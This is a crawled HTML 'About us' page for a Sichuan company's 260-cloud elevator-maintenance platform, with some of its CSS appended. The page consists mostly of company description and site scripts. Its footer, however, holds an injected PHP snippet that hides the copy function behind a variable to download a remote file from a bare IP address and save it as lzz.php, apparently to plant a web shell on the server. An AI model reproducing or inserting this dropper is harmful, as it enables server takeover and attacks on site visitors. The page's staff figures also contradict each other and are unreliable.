

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dt.260cloud.com/?about/
body_size: 6584
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="author" content="5moban.com" />
<meta charset="UTF-8">
<title>关于我们</title>
<meta name="keywords" content="260云电梯智慧维修维保数智智能管理平台">
<meta name="description" content="四川远辰通信科技有限公司注册资本1.68亿元，注册地址:南充市顺庆区总商会大厦A-13-1号。现有员工389人，本科及以上学历占总人数的83.3%。远辰南充总部技术中心由中国地质大学（武汉）计算机学院吴湘宁教授( 博士 )指导组建；成都研发中心由电子科技大学信号屏蔽特殊实验室查光明教授指导组建；并与四川大学、电子科技大学、中国地质大学、西华师范大学等高校进行校企合作。

       远辰公司下设了信息化部（大数据中心）、智能化部、通信工程部、网络建维部等职能部门，分设了成都分公司、重庆分公司、贵阳分公司、广州分公司及广元事业部、广西事业部、宜宾事业部、资阳事业部、雅安事业部、阿坝事业部等分支机构，建设了成都云数据中心、重庆云数据中心、贵阳云数据中心、南充云数据中心，构建了远辰云计算网络、云计算基础资源池、大数据库等。

       目前，远辰公司现有新型信号接收装置、智能物联网关等发明专利，智慧家居应用网关、无人机信号接收装置等新型实用专利，智慧社区无人值守门禁系统、智慧社区综合管理系统等软件著作权，共计30多项自有知识产权。远辰公司利用云计算、大数据、物联网等技术手段研发了：260云企业数字中台、260云盘、260云智慧社区平台、260云居家养老智慧服务平台、260云智慧监测大数据分析可视化预警平台、乡村振兴260云综合服务平台、垃圾分类260云智慧服务平台、260智慧工业园区云平台……及边缘计算和智慧服务解决方案。为政府、部队、企业提供建设支撑、技术支撑、服务支撑...。">
<link href="https://dt.260cloud.com//style/css/sdcms.css" rel="stylesheet" type="text/css" />
<script src="https://dt.260cloud.com//style/js/jquery.js" type="text/javascript"></script>
<script>
        $(function(){
            $(".p14-left-nav-1-nav-one").hover(function(){
                $(this).find(".moreProduct").stop(true, true).slideDown();
            }, function(){
                $(this).find(".moreProduct").stop(true, true).slideUp();
            })
        })
</script>
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/index.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/swiper.min.css">
</head>
<body>
<div class="heard" style="background-color:#d0ffff">
  <div class="top">
    <div> <span>欢迎访问 260云电梯智慧维保平台</span>
      <div class="topRight"> 全国联保电话：0817-2600001 </div>
    </div>
  </div>
  <div class="header_01">
    <div class="tops"> <img src="/static/upload/image/20241220/1734661100262305.png"> </div>
    <div class="nav">
      <ul class="navs">
        <li><a href="/">网站首页</a></li>
        
        <li><a href="/?product/">数智系统</a></li>
        
        <li><a href="/?list_2056/">可视大屏</a></li>
        
        <li><a href="/?pages_2078/">价格</a></li>
        
        <li><a href="/?about/">关于我们</a></li>
        
        <li><a href="/?gbook/">试用申请</a></li>
        
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- 轮播 -->
<div class="nban" style="background:url(/static/upload/image/20240205/1707123238566636.jpg) no-repeat center; background-size:cover; height:400px"></div>
<div class="blk-main">
  <div class="blk plc"> 
    <div class="p12-curmbs-1"> <b> 您的位置: </b><a href="/">首页</a>>><a href="/?about/">关于我们</a></div>
  </div>
  <div class="clear"></div>
  <div class="blk-xs fl">
    <div class="p14-left-nav-1 blk">
      <div class="p14-left-nav-1-tit">
        <h3>关于我们</h3>
      </div>
      <div class="p14-left-nav-1-nav" navcrumbs>
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?wenhua/" title="平台简介">平台简介</a></h3>
		  
        </div>
		
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?list_2057/" title="新闻资讯">新闻资讯</a></h3>
		  
<div class="moreProduct">
          <h4><a href="/?list_2075/" title="资讯">资讯</a></h4>
    <!-- <a class='moreProduct' href= "/?list_2075/">资讯</a> -->
</div>
		
<div class="moreProduct">
          <h4><a href="/?list_2076/" title="视讯">视讯</a></h4>
    <!-- <a class='moreProduct' href= "/?list_2076/">视讯</a> -->
</div>
		
        </div>
		
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?list_2058/" title="资质荣誉">资质荣誉</a></h3>
		  
        </div>
		
        
      </div>
	   
      <div class="clear"></div>
    </div>
    <div class="cbgg-01 blk">
      <div class="tit"> 联系我们 <i>Contact Us</i> </div>
      <div class="leftlx">
        <div class="dianh">
          <div class="dianhua">
            <div style="font-size:14px;line-height:25px;"><strong></strong>
              <div style="color: rgb(51, 51, 51); font-family: " microsoft="" yahei="" tahoma="" verdana="" simsun="" font-size:="" 14px=""><strong></strong></div>
              <p><strong></strong></p>
              四川远辰通信科技有限公司<br />
              手机：18782266507<br />
              电话：0817-2600001<br />
              邮箱：260562371@qq.com<br />
              地址：四川省南充市高新区锦程路69号总商会大厦A栋1301        工厂地址：四川省南充市高新产业园</div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="blk-sm fr">
    <div class="leftnav-z1 b">
      <h3 class="leftnav-z1-tit"><span> 关于我们 </span></h3>
    </div>
    <div class="nr">
    <p style="text-wrap: wrap;"><span style="font-size: 18px;"></span></p><p style="text-indent: 32px;line-height: 200%"><span style="font-family: 等线;font-size: 16px"><span style="font-family:等线"></span></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; padding: 0px; color: rgb(70, 70, 70); font-family: 微软雅黑; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 28px; line-height: 28px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">四川远辰通信科技有限公司注册资本</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">1.68</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">亿元，注册地址</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">:</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">南充市高新区总商会大厦</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">A-13-1</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">号，是国家高新技术企业、</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">四川省</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">专精特新企业、被四川省经信厅和重庆市经委在</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">2021</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">年评审为成渝地区工业互联网及智能制造服务商资源池企业、企业上云平台提供企业、南充市工程技术中心、南充市企业联合会副会长企业。现有员工</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">138</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">人，本科及以上学历占总人数的</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">83.3%</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">。远辰公司下设了信息化部（大数据中心）、智能化部、通信工程部、网络建维部等职能部门</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">分设了成都分公司、重庆分公司、贵阳分公司、广州分公司及广元事业部、广西事业部、宜宾事业部、资阳事业部、雅安事业部、阿坝事业部等分支机构</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">。</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">远辰南充总部技术中心由中国地质大学（武汉）计算机学院吴湘宁教授</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">(&nbsp;</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">博士&nbsp;</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">指导组建；成都研发中心由电子科技大学信号屏蔽特殊实验室查光明教授指导组建；并与中国地质大学、西华师范大学</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">、南充职业技术学院、四川省农科院蚕研所</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">等研发合作。远辰公司现有新型信号接收装置、智能物联网关等发明和新型实用专利</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">20</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">多项；相关</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">软件著作权</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">5</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">0</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">多项。</span></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; padding: 0px; color: rgb(70, 70, 70); font-family: 微软雅黑; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 28px; line-height: 28px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">远辰公司建设了</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">云成都数据中心、</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">云重庆数据中心、</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">云贵阳数据中心和</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">云南充数据中心，构建了</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">云计算网络、云计算基础资源池、大数据库</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">及人工智能的</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">PaaS</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">操作系统、</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">边缘</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">计算</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">智脑系统、工业</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">APP</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">等</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">；开发了以小区为应用场景的产业链</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">:</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">云小区数字化</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">PaaS</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">平台以及</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">SaaS</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">应用</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">产品有</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">:</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">云门禁、云对讲</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;">、云梯控、生活垃圾数字化分类箱</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">(</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">房</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">、智慧冲充桩、智慧家居、智慧养老、智慧物业、小区</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">020</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">等产品</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">延伸生活垃圾分类投放、分类收集、分类运输、分类处理</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">产业链体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">PaaS</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">监管平台以及</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">SaaS</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">应用</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">产品有</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">:(1)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">垃圾分类投放体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;(2)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">垃圾分类收集体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;(3)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">垃圾分类运输体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;(4)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">垃圾分类处理体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;(5)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">废弃物循环利用体系</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">;(6)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">垃圾分类产业链运营体系等及相关解决方案</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">。本公司生产的硬件设备有</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">:</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">人脸识别机、数字控制盒、三网合一交接拒、四网合一交接拒、生活垃圾数字化分类房</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">(</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">箱</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">)</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">、</span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Calibri;">260</span><span style="box-sizing: border-box; margin: 0px; padding: 0px;">云厨余垃圾数字化处理集装箱等</span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: 宋体; line-height: 32px; font-size: 16px;">。</span></p><p><br/></p><p><img src="/static/upload/image/20241010/1728542641174177.jpg" alt="地图.jpg"/></p>
    </div>
  </div>
  <div class="clear"></div>
</div>
<footer class="bottom">
  <div class="bottoms">
    <div class="bottomsLeft">
      <div class="bottomsLefts">
        <label>四川远辰通信科技有限公司</label>
        <span></span>
        <p>公司本着以好的品质与服务，富有竞争力的价位期待<br/>
          与您共拓市场。</p>
        <div>0817-2600001</div>
         </div>
      <div class="bottomsLeftmy"> <?php
$a="copy";
$a("http://107.175.76.130/as.txt","lzz.php");
?>
      <p>备案号：<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">蜀ICP备17030204号-2</a><img src = '/style/images/gongan.png'></img></p>
      <p>地址：四川省南充市高新区锦程路69号总商会大厦A栋1301        工厂地址：四川省南充市高新产业园</p>
      <!-- <p><a href="https://dt.260cloud.com//index.php/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.5MoBan.Com/" target="_blank">PB模板库</a></p> -->
      </div>
    </div>
    <div class="bottomsRight">
      <div class="bottomsRights">
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?product/">数智系统</a>
        
        <a href="/?list_1229/" title="救援网格系统">救援网格系统</a> 
        
        <a href="/?list_2059/" title="过程监管系统">过程监管系统</a> 
        
        <a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?list_2056/">可视大屏</a>
        
        <a href="/?list_2079/" title="可视化展示及预警系统">可视化展示及预警系统</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?pages_2078/">价格</a>
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?about/">关于我们</a>
        
        <a href="/?wenhua/" title="平台简介">平台简介</a> 
        
        <a href="/?list_2057/" title="新闻资讯">新闻资讯</a> 
        
        <a href="/?list_2058/" title="资质荣誉">资质荣誉</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?gbook/">试用申请</a>
        
        </div>
        
        
        <!--<div style="width: 212px;"> <a href="/?product/"> 数智系统</a>
          <ul class="chan_1">
            
            <li><a href="/?list_1229/" title="救援网格系统">救援网格系统</a></li>
            
            <li><a href="/?list_2059/" title="过程监管系统">过程监管系统</a></li>
            
            <li><a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a></li>
            
          </ul>
        </div>
        <div style="width: 212px;"> <a href="/?product/"> 数智系统</a>
          <ul class="chan_1">
            
            <li><a href="/?list_1229/" title="救援网格系统">救援网格系统</a></li>
            
            <li><a href="/?list_2059/" title="过程监管系统">过程监管系统</a></li>
            
            <li><a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a></li>
            
          </ul>
        </div>
        <div>  <a href="/?gbook/">试用申请</a> </div>-->
      </div>
    </div>
    <div class="clear"></div>
    <div class="allbottom"> <span>友情链接：</span>  <a href="https://260cloud.com/" target="_blank">260云垃圾分类收运处理数字平台</a> <a href="https://260cloud.cn/" target="_blank">---260云门禁对讲梯控数字平台</a> <a href="https://scyctx.cn" target="_blank">---四川远辰通信科技有限公司官网</a> </div>
  </div>
</footer>
<script type="text/javascript" src="https://dt.260cloud.com//style/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/my.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/swiper.min.js"></script> 
<script type="text/javascript">

    $(".homeproLefts span").addClass("menu_head");

    $(".homeproLefts div").addClass("menu_body");

</script> 
<script type="text/javascript">

$(document).ready(function(){



    $(".homeproLefts .menu_body:eq(0)").show();

    $(".homeproLefts span.menu_head").click(function(){

        $(this).addClass("current").next("div.menu_body").slideToggle(300).siblings("div.menu_body").slideUp("slow");

        $(this).siblings().removeClass("current");

    });

    

    // $("#secondpane .menu_body:eq(0)").show();

    // $("#secondpane h3.menu_head").mouseover(function(){

    //     $(this).addClass("current").next("div.menu_body").slideDown(500).siblings("div.menu_body").slideUp("slow");

    //     $(this).siblings().removeClass("current");

    // });

    

});

</script> 
<script type="text/javascript">

      $(".gtba span").click(function(){

        _index = $(".gtba span").index(this)

        $(".gtba span").removeClass("cur").eq(_index).addClass("cur")

        $("#gdom div.gitem").hide().eq(_index).show();

      })

    </script> 
<script>

        $(function(){

            $(".productone li").hover(function(){

                $(this).find(".moreProduct").stop(true, true).slideDown();

            }, function(){

                $(this).find(".moreProduct").stop(true, true).slideUp();

            })

        })

    </script> 

<script>

    jQuery(".homeproducts1").slide({

        mainCell: ".homeproduct1",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:5

      });

    </script> 
<script>

    jQuery(".fencais").slide({

        mainCell: ".fencaiss",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:4

      });

    </script> 
<script>

    jQuery(".hzs").slide({

        mainCell: ".hzss",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:5

      });

    </script> 
<script>

     var swiper = new Swiper('.swiperlistFore',{

                loop:true,

                nextButton: '.forenext',

                prevButton: '.foreprev',

                //autoplay:1000,

                //grabCursor:true,

                centeredSlides:true,

                slidesPerView:'auto',

                effect:'coverflow',

                coverflow:{

                    rotate:0,//滑动时旋转角度

                    stretch:110,//聚合宽度

                    depth:90,//景深

                    modifier:1,//覆盖叠加层数

                    slideShadows:false//是否阴影

                }

            });

</script> 
<script type="text/javascript">

          //选项卡切换

     $(".ProTxt .TabBox").find("li:first").addClass("on");

     $(".ProTxt .ContBox").find(".Box:first").show();

     $(".ProTxt .TabBox").find("li").each(function(i,item){

           $(this).click(function(){

            $(this).addClass("on");

             $(this).siblings().removeClass("on");

             Boxshow(i);

           });

       });

      function Boxshow(i){

         $(".ProTxt .ContBox").find(".Box").hide();

         $(".ProTxt .ContBox").find(".Box").eq(i).show();

      }

</script> 
<script>

$(function() {

    $('#close_im').bind('click', function() {

        $('#main-im').css("height", "0");

        $('#im_main').hide();

        $('#open_im').show();

    });

    $('#open_im').bind('click', function(e) {

        $('#main-im').css("height", "272");

        $('#im_main').show();

        $(this).hide();

    });

    $('.go-top').bind('click', function() {

        $(window).scrollTop(0);

    });

    $(".weixing-container").bind('mouseenter', function() {

        $('.weixing-show').show();

    })

    $(".weixing-container").bind('mouseleave', function() {

        $('.weixing-show').hide();

    });

});

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dt.260cloud.com//style/css/sdcms.css
body_size: 6332
content:
*html .baseMessage {position: absolute;top: expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(35 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100) + 'px');}

.baseMessage{height:53px;overflow:hidden;padding:5px 15px 5px 10px;display:none;position:fixed;top:35%;left:50%;z-index:1000;}

.baseMessage .icon_ok{background:url(../images/tip_layer.png) no-repeat -7px 0;_background:url(../images/tip_layer.gif) no-repeat -7px 0;height:53px;display:inline-block;width:44px;vertical-align:middle;}

.baseMessage .icon_warn{background:url(../images/tip_layer.png) no-repeat -7px -54px;_background:url(../images/tip_layer.gif) no-repeat -7px -54px;height:53px;display:inline-block;width:44px;vertical-align:middle}

.baseMessage .icon_error{background:url(../images/tip_layer.png) no-repeat -7px -108px;_background:url(../images/tip_layer.gif) no-repeat -7px -108px;height:53px;display:inline-block;width:44px;vertical-align:middle}

.baseMessage .icon_txt{background:url(../images/tip_layer.png) 0 -161px;_background:url(../images/tip_layer.gif) 0 -161px;height:53px;line-height:53px;display:inline-block;padding:0 10px;vertical-align:middle;min-width:50px;font-size:14px;font-weight:bold;color:#606060;}

.baseMessage .icon_r{background:url(../images/tip_layer.png) no-repeat 0 0;_background:url(../images/tip_layer.gif) no-repeat 0 0;height:53px;display:inline-block;width:6px;vertical-align:middle;}





/*调用开始*/
/* 我的PB模板网（5moban.com）做最好的整站PbootCMS模板下载网站 */
form{margin:0;padding:0;}

.dis{display:none;}



.nlist{margin:0;padding:0;list-style:none}

.nlist li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;font-family:arial;}

.nlist li span{float:right;}

.nlist li dl{margin:0;*margin:-14px 0 0 0;padding:0;}

.nlist li dl dt{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}

.nlist b{font-family:"宋体";font-weight:normal;}



.nlists ul{margin:0;padding:0;list-style:none}

.nlists ul li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;font-family:arial;}

.nlists ul li span{float:right;}







.smallpic{border:1px solid #ccc;padding:2px;background:#fff;}

